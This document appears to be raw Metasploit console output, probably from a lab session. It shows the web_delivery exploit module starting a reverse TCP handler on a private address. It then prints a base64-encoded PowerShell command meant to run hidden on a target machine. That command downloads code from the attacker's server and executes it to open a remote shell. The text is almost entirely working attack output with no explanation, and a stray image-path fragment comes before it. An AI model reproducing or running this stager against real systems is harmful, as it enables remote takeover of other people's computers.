 msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Using URL: http://192.168.52.128:8080/27SfrF2FpdYqAhk
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATg
BlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABsAHgAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlA
G4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUA
IAAkAG4AdQBsAGwAKQB7ACQAbAB4AC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAbAB
4AC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAG
EAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAO
gAvAC8AMQA5ADIALgAxADYAOAAuADUAMgAuADEAMgA4ADoAOAAwADgAMAAvADIANwBTAGYAcgBGADIARgBwAGQAWQBxAEEAaABrAC8AVwBGAGQAVQBvAHUAOABEAHUAaQBSACcAKQApADsASQBFAFgAIAAo
ACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4
ANQAyAC4AMQAyADgAOgA4ADAAOAAwAC8AMgA3AFMAZgByAEYAMgBGAHAAZABZAHEAQQBoAGsAJwApACkAOwA=